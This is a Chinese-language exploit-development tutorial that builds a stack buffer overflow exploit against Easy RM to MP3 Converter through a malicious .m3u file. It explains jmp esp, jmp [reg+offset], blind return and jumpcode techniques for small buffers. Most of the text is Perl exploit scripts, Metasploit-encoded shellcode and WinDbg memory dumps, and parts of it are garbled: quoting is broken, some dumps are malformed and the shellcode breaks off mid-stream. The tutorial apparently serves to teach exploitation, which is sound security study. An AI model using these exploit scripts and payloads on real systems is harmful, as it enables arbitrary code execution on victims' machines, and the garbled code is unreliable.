01d649c7 54 c3 9f 4d 68 ce ca 2f-32 f2 d5 df 1b 8f fc 56 T..Mh../2.....V
01d73406 54 c3 d3 2d d3 c3 3a b3-83 c3 ab b6 b2 c3 0a 20 T..-.:.....
01d74526 54 c3 da 4c 3b 43 11 e7-54 c3 cc 36 bb c3 f8 63 T..L;C..T..6...c
01d7452e 54 c3 cc 36 bb c3 f8 63-3b 44 d8 00 d1 43 f5 f3 T..6...c;D...c..
01d74b26 54 c3 ca 63 f0 c2 f7 86-77 42 38 98 92 42 7e 1d T..c....wB8..B~
031d3b18 54 c3 f6 ff 54 c3 f6 ff-4f bd f0 ff 00 6c 9f ff T...T...O....l..
031d3b1c 54 c3 f6 ff 4f bd f0 ff-00 6c 9f ff 30 ac d6 ff T...O....l..0...

构造 exploit 并运行之：

```
my $file = "test1.m3u";
my $junk= "A" x 26094;
my $eip = pack('V',0x01aa57f6); #overwrite EIP with push esp, ret
my $prependesp = "XXXX"; #add 4 bytes so ESP points at beginning of shellcode bytes
my $shellcode = "\x90" x 25; #start shellcode with some NOPs
# windows/exec - 303 bytes
# http://www.metasploit.com
# Encoder: x86/alpha_upper
# EXITFUNC=seh, CMD=calc


$shellcode = $shellcode . "\x89\xe2\xda\xc1\xd9\x72\xf4\x58\x50\x59\x49\x49\x49\x49" ..
"\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56" ..
"\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41" ..
"\x42\x41\x41\x42\x54\x41\x51\x32\x41\x42\x32\x42\x42" ..
"\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4a" ..
"\x48\x50\x44\x43\x30\x43\x30\x45\x50\x4c\x4b\x47\x35\x47" ..
"\x4c\x4c\x4b\x43\x4c\x43\x35\x43\x48\x45\x51\x4a\x4f\x4c" ..
"\x4b\x50\x4f\x42\x38\x4c\x4b\x51\x4f\x47\x50\x43\x31\x4a" ..
"\x4b\x51\x59\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e\x50" ..
"\x31\x49\x50\x4c\x59\x4e\x4c\x4c\x44\x49\x50\x43\x44\x43" ..
"\x37\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a\x4b\x4a" ..
"\x54\x47\x4b\x51\x44\x46\x44\x43\x34\x42\x55\x4b\x55\x4c" ..
"\x4b\x51\x4f\x51\x34\x45\x51\x4a\x4b\x42\x46\x4c\x4b\x44" ..
"\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x45\x51\x4a\x4b\x4c" ..
"\x4b\x45\x4c\x4c\x4b\x45\x51\x4a\x4b\x4d\x59\x51\x4c\x47" ..
"\x54\x43\x34\x48\x43\x51\x4f\x46\x51\x4b\x46\x43\x50\x50" ..
"\x56\x45\x34\x4c\x4b\x47\x36\x50\x30\x4c\x4b\x51\x50\x44" ..
"\x4c\x4c\x4b\x44\x30\x45\x4c\x4e\x4d\x4c\x4b\x45\x38\x43" ..
```

```

"\x38\x4b\x39\x4a\x58\x4c\x43\x49\x50\x42\x4a\x50\x50\x42" .
"\x48\x4c\x30\x4d\x5a\x43\x34\x51\x4f\x45\x38\x4a\x38\x4b" .
"\x4e\x4d\x5a\x44\x4e\x46\x37\x4b\x4f\x4d\x37\x42\x43\x45" .
"\x31\x42\x4c\x42\x43\x45\x50\x41\x41";
open($FILE,>$file");
print $FILE $junk.$eip.$prependesp.$shellcode;
close($FILE);
print "m3u File Created successfully\n";

```

运行结果：



jmp [reg]+[offset]

关于 shellcode 起始于寄存器（如我们例子中的 ESP）某偏移处的其它利用技术，可以通过查找指令 jmp [reg+offset]（用这指令的地址覆盖 EIP）来解决。假设我们需要再跳转 8 字节（见前面的演示），那么利用 jmp reg+offset 技术，我们就可以轻易地在 ESP 入口处跳过这 8 字节，然后直接加载我们的 shellcode。现在我们需要做的三件事如下：

- 查找 jmp esp+8h 的机器码
- 查找指向以上指令的指针地址
- 利用以上地址覆盖 EIP 来构造 exploit

利用 windbg 查找机器码：

```

0:014> a
7c90120e jmp [esp + 8]
jmp [esp + 8]
7c901212
0:014> u 7c90120e
ntdll!DbgBreakPoint:
7c90120e ff642408 jmp dword ptr [esp+8]

```

由上可知其机器码为 ff642408。

现在可以在一个 DLL 中搜索以上机器码了，然后用此地址覆盖 EIP。在例子中，笔者尚未发现其它存在此机器码的地方。当然，你并不能局限于搜索 jmp [esp+8]…你也可以搜索其它大于 8 字节的指令，(因为你已经控制了上面的 8 字节…)你可以简单地在 shellcode 入口处添加一些 NOP，然后使其跳入这些 NOP 去执行。

(顺便说下：ret 的机器码是 c3，我想你已经找到了。)

Blind return

此项技术基于以下步骤：

- 利用 ret 指令地址覆盖 EIP
- 在 ESP 首 4 字节中对 shellcode 地址进行硬编码
- 当 ret 执行时，新添加的 4 字节（最顶端的值）将从栈中弹出，并赋予 EIP
- exploit 跳至 shellcode 执行

因此这种方法在以下情况是可用的：

- 无法将 EIP 直接指向某寄存器（因为无法使用 jmp 或 call 指令，这意味着你需要对 shellcode 起始地址进行硬编码）
- 可控制 ESP 中的数据（至少前 4 字节）

为了实现以上情况，你需要拥有 shellcode 的内存地址（即 ESP 地址）。通常，需要避免该地址起始于或者包含 null bytes，否则你将无法加载位于 EIP 之后的 shellcode。如果你的 shellcode 被放至在某地址，而此地址又没有包含 null byte，那么这将成为另一可利用的技术。

在 DLL 中查找 ‘ret’ 指令地址。

设置 shellcode 前 4 字节（即 ESP 前 4 字节）为 shellcode 起始地址，并用‘ret’指令地址覆盖 EIP。我们已经在第一部分教程中测试过了，依稀记得 ESP 起始于 0x000ff730。当然这一地址在不同系统中可能发生改变，但如果你没有其它除硬编码地址之外的方法，那么这就是你唯一可以选择的方法了。

由于以上地址包含有 null byte，因此当构建 payload 时，我们构造了一个如下情况的缓冲区：

[26094 A's][address of ret][0x000ff730][shellcode]

在本例中面临的一个问题就是用于覆盖 EIP 的地址包含有 null byte（字符串终止符），因此 shellcode 并不能放入 ESP 中。这是一个问题，但我们不会就此卡住。偶而你可以发现你的缓冲区处于其它地址/寄存器中，比如 eax,ebx,ecx 等等（看看前面的 26094 A's，它们并不是在覆盖 EIP 后才被压入栈中的，因为 null byte 将导致它们失效）。在这种情况下，你可以将寄存器地址作为 shellcode（位于 ESP 起始处，覆盖 EIP 后直接执行到此处）前 4 字节的值，另外仍然用‘ret’指令地址覆盖 EIP。

这种技术利用起来有很多要求和障碍，但仅需要一个“ret”指令…无论如何，这对于 Easy RM to MP3 来说，并不是真正的可行方案。

应对狭窄型缓冲区：借助通用跳转指令跳至任意地址

我们已经讨论过各种使 EIP 跳转至 shellcode 的方法了。在所有场景下，我们都是奢侈地将 shellcode 放入一大块缓冲区中。但如果当我们遇到缓冲区并没有足够的空间来放置整个 shellcode，那又当如何利用呢？

在之前的演示中，我们在覆盖 EIP 之前使用了 26094 字节，同时可以注意到 ESP 指向 26094+4 字节，由此可以知道我们拥有很多内存空间。但如果只有 50 字节呢（(ESP -> ESP+50 bytes)）？如果我们把所有的东西都写入这 50 字节显然是不可行的！50 字节用于存放 shellcode 也是不够的，因此我们需要利用其它方法来解决这个问题（也许我们真的可以利用 26094 字节来触发真实的溢出漏洞）。

首先，我们需要在内存中查找这 26094 字节。如果没找到，那么这将很难利用它们。实际上，如果可以找到这些字节，同时找出其它指向这些字节的寄存器，那么可以简单地将 shellcode 放置在此处即可。如果你已对 Easy RM to MP3 进行过基本测试，那么可以发现在 ESP dump 中可以看到这 26094 字节：

```
my $file= "test1.m3u";
my $junk= "A" x 26094;
my $eip = "BBBB";
my $preshellcode = "X" x 54; #let's pretend this is the only space we have available
my $nop = "\x90" x 230; #added some nops to visually separate our 54 X's from other data

open($FILE,>">$file");
print $FILE $junk.$eip.$preshellcode.$nop;
close($FILE);
```

```
print "m3u File Created successfully\n";
```

打开 test1.m3u 文件后，结果如下：

```
eax=00000001 ebx=00104a58 ecx=7c91005d edx=00000040 esi=77c5fce0 edi=00006715
eip=42424242 esp=000ff730 ebp=003440c0 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef1=00000206
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.

<Unloaded_P32.dll>+0x42424231:
42424242 ?? ???
0:000> d esp
000ff730 58 58 58 58 58 58 58-58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXXXX
000ff740 58 58 58 58 58 58 58-58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXXXX
000ff750 58 58 58 58 58 58 58-58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXXXX
000ff760 58 58 90 90 90 90 90-90 90 90 90 90 90 90 90 90 XX.....
000ff770 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff780 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff790 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff7a0 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
0:000> d
000ff7b0 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff7c0 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff7d0 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff7e0 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff7f0 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff800 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff810 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff820 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
0:000> d
000ff830 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff840 90 90 90 90 90 90 90-00 41 41 41 41 41 41 41 41 .....AAAAAA
000ff850 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff860 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff870 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff880 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff890 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff8a0 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
```

我们可以看到 50 个 X 位于 ESP 中，假设这是 shellcode 唯一的可用空间。但是，我们继续顺着堆栈看下去，可以看到 A's 的起始地址 000ff849 (=ESP+281)。通过其它寄存器，我们并没有看到其它关于 A's 或 X's 的踪迹（你可以 dump 寄存器看看，或者在内存中搜索一系列的 A 字符串）。我们可以跳至 ESP 执行代码，但是只有 50 bytes 可用于放置 shellcode。我们可以看看位于栈低位空间的缓冲区的其它部分…实际上，当我们继续 dump ESP 中的内容时，可以看到很大一块被 A 填充的缓冲区：

这里我们可以将 shellcode 放置到 A 的位置，然后从 X 跳转至 A。为了实现以上思路，我们需要：

- 26094 A 所在的缓冲区现在属于 ESP 中的一部分,位于 000ff849 处 (在 ESP 中的 A's 起始于哪里呢? 如果想将 shellcode 放置在 A's 处,那么我们就需要知道它位于何处)。
 - “Jumpcode”: 代码将使 X's 跳转到 A's 处。这份代码小于 50 字节 (因为在 ESP 中我们可以直接利用的只有这么长)。

通过猜测，自定义 pattern 或者 metasploits pattern，我们就可以找到正确的地址。这里我们使用 metasploit 中的一个 pattern…我们先使用字符量较小的 pattern（为了寻找 A 的起始位置，我们无法使用含有大量字符的 pattern）。先生成一个 1000 字符的 pattern，然后用它替换 perl 脚本中前 1000 个字符，然后再添加 25101 个 A：

```

my $file= "test1.m3u";
my $pattern = "Aa0Aa1Aa2Aa3Aa4Aa....g8Bg9Bh0Bh1Bh2B";
my $junk= "A" x 25101;
my $eip = "BBBB";
my $preshellcode = "X" x 54; #let's pretend this is the only space we have available at ESP
my $nop = "\x90" x 230; #added some nops to visually separate our 54 X's from other data in the ESP dump
open($FILE,>">$file");
print $FILE $pattern.$junk.$eip.$preshellcode.$nop;
close($FILE);
print "m3u File Created successfully\n";

```

```

eax=00000001 ebx=00104a58 ecx=7c91005d edx=00000040 esi=77c5fce0 edi=00006715
eip=42424242 esp=000ff730 ebp=003440c0 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
<Unloaded_P32.dll>+0x42424231:
42424242 ?? ???
0:000> d esp
000ff730 58 58 58 58 58 58 58-58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXXXX
000ff740 58 58 58 58 58 58 58-58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXXXX
000ff750 58 58 58 58 58 58 58-58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXXXX
000ff760 58 58 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 XX.....
000ff770 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff780 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff790 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff7a0 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
0:000> d
000ff7b0 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff7c0 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff7d0 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff7e0 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff7f0 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff800 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff810 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff820 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
0:000> d
000ff830 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff840 90 90 90 90 90 90 90-00 35 41 69 36 41 69 37 .....5Ai6Ai7
000ff850 41 69 38 41 69 39 41 6a-30 41 6a 31 41 6a 32 41 Ai8Ai9Aj0Aj1Aj2A
000ff860 6a 33 41 6a 34 41 6a 35-41 6a 36 41 6a 37 41 6a j3Aj4Aj5Aj6Aj7Aj
000ff870 38 41 6a 39 41 6b 30 41-6b 31 41 6b 32 41 6b 33 8Aj9Ak0Ak1Ak2Ak3
000ff880 41 6b 34 41 6b 35 41 6b-36 41 6b 37 41 6b 38 41 Ak4Ak5Ak6Ak7Ak8A

```

```
000ff890 6b 39 41 6c 30 41 6c 31-41 6c 32 41 6c 33 41 6c k9A10A11A12A13A1  
000ff8a0 34 41 6c 35 41 6c 36 41-6c 37 41 6c 38 41 6c 39 4A15A16A17A18A19
```

地址 000ff849 处的数据正是定义的 pattern 部分。前 4 字符是 5Ai6:

```
90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 90 .....  
90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 90 .....  
  
90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 90 .....  
90 90 90 90 90 90-00 35 41 69 36 41 69 37 ..... 5Ai6Ai7  
38 41 69 39 41 6a-30 41 6a 31 41 6a 32 41 Ai8Ai9Aj0Aj1Aj2A  
41 6a 34 41 6a 35-41 6a 36 41 6a 37 41 6a j3Aj4Aj5Aj6Aj7Aj  
6a 39 41 6b 30 41-6b 31 41 6b 32 41 6b 33 8Aj9Ak0Ak1Ak2Ak3  
34 41 6b 35 41 6b-36 41 6b 37 41 6b 38 41 Ak4Ak5Ak6Ak7Ak8A  
41 6c 30 41 6c 31-41 6c 32 41 6c 33 41 6c k9A10A11A12A13A1  
6c 35 41 6c 36 41-6c 37 41 6c 38 41 6c 39 4A15A16A17A18A19  
48  
41 69 36 41 69 37-41 69 38 41 69 39 41 6a .5Ai6Ai7Ai8Ai9Aj  
6a 31 41 6a 32 41-6a 33 41 6a 34 41 6a 35 0Aj1Aj2Aj3Aj4Aj5  
36 41 6a 37 41 6a-38 41 6a 39 41 6b 30 41 Aj6Aj7Aj8Aj9Ak0A  
41 6b 32 41 6b 33-41 6b 34 41 6b 35 41 6b k1Ak2Ak3Ak4Ak5Ak  
6b 37 41 6b 38 41-6b 39 41 6c 30 41 6c 31 6Ak7Ak8Ak9A10A11  
32 41 6c 33 41 6c-34 41 6c 35 41 6c 36 41 A12A13A14A15A16A  
41 6c 38 41 6c 39-41 6d 30 41 6d 31 41 6d 17A18A19Am0Am1Am  
6d 33 41 6d 34 41-6d 35 41 6d 36 41 6d 37 2Am3Am4Am5Am6Am7
```

使用 metasploit pattern_offset 提供的功能,我们可以看到这 4 个字符偏移量为 257。因此我们将文件中的 26094 A's换成 257 A's,再连接 shellcode,最后剩余的 26094 个字符再用 A 填充。或者更好一点,我们可以只用 250 个 A 开头,然后连接 50 个 NOP 和 shellcode,剩余部分用 A 填充。使用这种方法,我们无需确切地定位跳转地址。如果我们执行到 shellcode 前的 NOP,那么它也将工作得很好。下面看看脚本及堆栈的具体情况:

```
my $file= "test1.m3u";  
my $buffersize = 26094;  
my $junk= "A" x 250;  
my $nop = "\x90" x 50;  
my $shellcode = "\xcc";  
my $restofbuffer = "A" x ($buffersize-(length($junk)+length($nop)+length($shellcode)));  
my $eip = "BBBB";  
my $preshellcode = "X" x 54; #let's pretend this is the only space we have available  
my $nop2 = "\x90" x 230; #added some nops to visually separate our 54 X's from other data  
my $buffer = $junk.$nop.$shellcode.$restofbuffer;  
print "Size of buffer : ".length($buffer)."\n";  
open(FILE,>$file");  
print FILE $buffer.$eip.$preshellcode.$nop2;  
close(FILE);  
print "m3u File Created successfully\n";
```

当程序挂掉后,我们可以看到 NOP 起始于 000ff848,后面跟随着 shellcode (0x90 位于 000ff874),然后再连接着一串 A 字符,如下所示:

```
(188.c98): Access violation - code c0000005 (!!! second chance !!!)  
eax=00000001 ebx=00104a58 ecx=7c91005d edx=00000040 esi=77c5fce0 edi=00006715  
eip=42424242 esp=000ff730 ebp=003440c0 iopl=0 nv up ei pl nz na pe nc  
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef1=00000206  
Missing image name, possible paged-out or corrupt data.  
Missing image name, possible paged-out or corrupt data.  
Missing image name, possible paged-out or corrupt data.
```

```

<Unloaded_P32.dll>+0x42424231:
42424242 ?? ???
0:000> d esp
000ff730 58 58 58 58 58 58 58-58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXXXX
000ff740 58 58 58 58 58 58 58-58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXXXX
000ff750 58 58 58 58 58 58 58-58 58 58 58 58 58 58 58 58 XXXXXXXXXXXXXXXXXX
000ff760 58 58 90 90 90 90 90-90 90 90 90 90 90 90 90 90 XX.....
000ff770 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff780 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff790 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff7a0 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
0:000> d
000ff7b0 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff7c0 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff7d0 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff7e0 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff7f0 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff800 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff810 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff820 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
0:000> d
000ff830 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff840 90 90 90 90 90 90 90-00 90 90 90 90 90 90 90 90 .....
000ff850 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff860 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 .....
000ff870 90 90 90 90 cc 41 41 41-41 41 41 41 41 41 41 41 41 ....AAAAAA
000ff880 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 AAAA
000ff890 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 AAAA
000ff8a0 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 AAAA
```

第二步，我们需要在 ESP 中放入 jumpcode，它的目的是跳转到 ESP+281。

写入跳转代码跟写入需要的汇编代码一样简单，接着再将其转换成机器码（确保没有 null byte 或者其它限制字符）。跳转到 ESP+281 需要：将 ESP 寄存器加 281，然后执行 jmp esp (281=119h)。不要试图添加其它内容进去，否则可能被包含有 null byte 的机器码中断掉。由于这具有一定灵活性（shellcode 前面放置 NOP 串），因此我们不需要再精确定位那些字符串的位置了。只要我们添加 281 字节（或者更多），它就可起作用了。我们只有 50 字节来存放 jumPCODE，但这应该不是个问题了。现在我们连续 3 次给 ESP 加上 0x5e (94)，然后再跳转到 ESP，其汇编指令如下：

- add esp,0x5e
- add esp,0x5e
- add esp,0x5e
- jmp esp

利用 windbg 获得机器码：

```

0:014> a
7c901211 add esp,0x5e
add esp,0x5e
7c901214 add esp,0x5e
```

```
add esp,0x5e
7c901217 add esp,0x5e
add esp,0x5e
7c90121a jmp esp
jmp esp
7c90121c
0:014> u 7c901211
ntdll!DbgBreakPoint+0x3:
7c901211 83c45e add esp,5Eh
7c901214 83c45e add esp,5Eh
7c901217 83c45e add esp,5Eh
7c90121a ffe4 jmp esp
```

由上可知，整个 jumpcode 的机器码为：0x83,0xc4,0x5e,0x83,0xc4,0x5e,0x83,0xc4,0x5e,0xff,0xe4。

```
my $file= "test1.m3u";
my $buffersize = 26094;
my $junk= "A" x 250;
my $nop = "\x90" x 50;
my $shellcode = "\xcc"; #position 300
my $restofbuffer = "A" x ($buffersize-(length($junk)+length($nop)+length($shellcode)));
my $eip = "BBBB";
my $preshellcode = "X" x 4;
my $jumpcode = "\x83\xc4\x5e" . #add esp,0x5e
"\x83\xc4\x5e" . #add esp,0x5e
"\x83\xc4\x5e" . #add esp,0x5e
"\xff\xe4"; #jmp esp
my $nop2 = "0x90" x 10; # only used to visually separate
my $buffer = $junk.$nop.$shellcode.$restofbuffer;
print "Size of buffer : ".length($buffer)."\n";
open($FILE,>$file");
print $FILE $buffer.$eip.$preshellcode.$jumpcode;
close($FILE);
print "m3u File Created successfully\n";
```

jumpcode 完全被存放到 ESP 中，当 shellcode 被调用时，ESP 将指向 NOPs (00ff842 与 000ff873 之间)。shellcode 起始于 000ff874:

```
(45c.f60): Access violation - code c0000005 (!!! second chance !!!)
eax=00000001 ebx=00104a58 ecx=7c91005d edx=00000040 esi=77c5fce0 edi=00006608
eip=42424242 esp=000ff730 ebp=003440c0 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef1=00000206
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
<Unloaded_P32.dll>+0x42424231:
42424242 ?? ???
0:000> d esp
000ff730 83 c4 5e 83 c4 5e 83 c4-5e ff e4 00 01 00 00 00 ..^..^..^.....
```

```
000ff740 30 f7 0f 00 00 00 00 00-41 41 41 41 41 41 41 41 41 41 41 0.....AAAAAAA  
000ff750 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 41 AAAAAA  
000ff760 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 41 AAAAAA  
000ff770 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 41 AAAAAA  
000ff780 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 41 AAAAAA  
000ff790 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 41 AAAAAA  
000ff7a0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 41 AAAAAA  
0:000> d  
  
000ff7b0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 41 AAAAAA  
000ff7c0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 41 AAAAAA  
000ff7d0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 41 AAAAAA  
000ff7e0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 41 AAAAAA  
000ff7f0 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 41 AAAAAA  
000ff800 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 41 AAAAAA  
000ff810 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 41 AAAAAA  
000ff820 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 41 AAAAAA  
0:000> d  
  
000ff830 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 41 AAAAAA  
000ff840 41 41 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 90 90 AA.....  
000ff850 90 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 90 90 .....  
000ff860 90 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 90 90 .....  
000ff870 90 90 90 90 cc 41 41 41-41 41 41 41 41 41 41 41 41 41 41 41 .....,AAAAA  
000ff880 41 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 AAAAAA  
000ff890 41 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 41 AAAAAA
```

最后我们需要用“jmp esp”去覆写 EIP。从第一篇教程中，我们可以知道利用地址 0x01ccf23a 可实现。

当溢出发生时又将发生什么呢？

- 真正的 shellcode 将放置在发送的字符串首部，一直到 ESP+300。真正的 shellcode 前面是预置 NOPs 的，以此实现一个小跳转。
 - EIP 被 0x01ccf23a（某 DLL 中“JMP ESP”的指令地址）覆盖掉。
 - EIP 之后的数据将被 jump code (ESP+282) 覆盖掉，然后跳至那地址。
 - 发送 payload 之后，EIP 将跳至 ESP，这将执行 jump code，然后跳转到 ESP+282，NOPs，最后执行 shellcode。

下面尝试一个包含中断的 shellcode:

```
my $file= "test1.m3u";
my $buffersize = 26094;
my $junk= "A" x 250;
my $nop = "\x90" x 50;
my $shellcode = "\xcc"; #position 300
my $restofbuffer = "A" x ($buffersize-(length($junk)+length($nop)+length($shellcode)));
my $eip = pack('V',0x01ccf23a); #jmp esp from MSRMCCodec02.dll
my $preshellcode = "X" x 4;
my $jmpcode = "\x83\xc4\x5e" . #add esp,0x5e
"\x83\xc4\x5e" . #add esp,0x5e
"\x83\xc4\x5e" . #add esp,0x5e
"\xff\xe4"; #jmp esp
```

```
my $buffer = $junk.$nop.$shellcode.$restofbuffer;  
print "Size of buffer : ".length($buffer)."\n";  
open($FILE,>">$file");  
print $FILE $buffer.$eip.$preshellcode.$jumpcode;  
close($FILE);  
print "m3u File Created successfully\n";
```

执行 m3u 文件后会正确执行 shellcode (中断)。(EIP=0x000ff874=shellcode 入口)

```
(d5c.c64): Break instruction exception - code 80000003 (!!! second chance !!!)
eax=00000001 ebx=00104a58 ecx=7c91005d edx=00000040 esi=77c5fce0 edi=00006608
eip=000ff874 esp=000ff84a ebp=003440c0 iopl=0 nv up ei pl nz ac po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000212

Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.
Missing image name, possible paged-out or corrupt data.

<Unloaded_P32.dll>+0xff863:
000ff874 cc int 3
0:000> d esp
000ff84a 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 90 ..... .
000ff85a 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 90 90 ..... .
000ff86a 90 90 90 90 90 90 90 90-90 90 cc 41 41 41 41 41 41 ..... AAAAAA
000ff87a 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff88a 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff89a 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff8aa 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000ff8ba 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
```

将上面的中断替换为真正的 shellcode(同时用 NOPs 替换掉 A's)..... (shellcode: 排除字符 0x00, 0xff, 0xac, 0xca)。

用 NOPs 替换 A's 后，你就能跳入更大的空间，因此我们只需使用跳转偏移量为 188 ($2 \times 5e$) 的 jumpcode 即可。

```
"\x51\x49\x50\x4a\x39\x4e\x4c\x4b\x34\x49\x50\x44\x34\x45" .
"\x57\x49\x51\x49\x5a\x44\x4d\x45\x51\x48\x42\x4a\x4b\x4c" .
"\x34\x47\x4b\x50\x54\x51\x34\x45\x54\x44\x35\x4d\x35\x4c" .
"\x4b\x51\x4f\x51\x34\x43\x31\x4a\x4b\x42\x46\x4c\x4b\x44" .
